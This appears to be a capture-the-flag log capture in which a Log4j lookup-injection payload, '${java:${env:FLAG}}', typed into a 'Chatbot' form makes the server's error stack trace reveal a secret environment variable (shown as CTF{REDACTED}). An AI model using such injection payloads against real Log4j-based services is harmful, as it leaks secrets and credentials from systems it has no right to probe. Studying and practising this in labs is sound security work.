 Chatbot
${java:${env:FLAG}}
Submit
Arg is: [Ljava.lang.String;@68e965f5 2022-07-04 04:57:22,025 main ERROR Resolver failed to lookup java:CTF{REDACTED} java.lang.IllegalArgumentException: CTF{REDACTED} at
org.apache.logging.log4j.core.lookup.JavaLookup.lookup(JavaLookup.java:116) at org.apache.logging.log4j.core.lookup.StrLookup.evaluate(StrLookup.java:119) at
org.apache.logging.log4j.core.lookup.Interpolator.evaluate(Interpolator.java:190) at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1183) at
org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1098) at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:974) at
org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:488) at org.apache.logging.log4j.core.pattern.LiteralPatternConverter.format(LiteralPatternConverter.java:64) a
org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:44) at
org.apache.logging.log4j.core.layout.PatternLayout$PatternFormatterPatternSerializer.toSerializable(PatternLayout.java:384) at
org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:240) at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:225) at
org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:59) at
org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.directEncodeEvent(AbstractOutputStreamAppender.java:215) at
org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.tryAppend(AbstractOutputStreamAppender.java:208) at
org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.append(AbstractOutputStreamAppender.java:199) at
org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:161) at
org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:134) at
org.apache.logging.log4j.core.config.AppenderControl.callAppenderPreventRecursion(AppenderControl.java:125) at
org.apache.logging.log4j.core.config.AppenderControl.callAppender(AppenderControl.java:89) at org.apache.logging.log4j.core.config.LoggerConfig.callAppenders(LoggerConfig.java:675) a
org.apache.logging.log4j.core.config.LoggerConfig.processLogEvent(LoggerConfig.java:633) at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:616) at
org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:552) at
org.apache.logging.log4j.core.config.AwaitCompletionReliabilityStrategy.log(AwaitCompletionReliabilityStrategy.java:82) at org.apache.logging.log4j.core.Logger.log(Logger.java:161) at
org.apache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractLogger.java:2205) at org.apache.logging.log4j.spi.AbstractLogger.logMessageTrackRecursion(AbstractLogger.java:2159
at org.apache.logging.log4j.spi.AbstractLogger.logMessageSafely(AbstractLogger.java:2142) at org.apache.logging.log4j.spi.AbstractLogger.logMessage(AbstractLogger.java:2028) at
org.apache.logging.log4j.spi.AbstractLogger.logIfEnabled(AbstractLogger.java:1891) at org.apache.logging.log4j.spi.AbstractLogger.info(AbstractLogger.java:1325) at
com.google.app.App.main(App.java:18) The command should start with a /.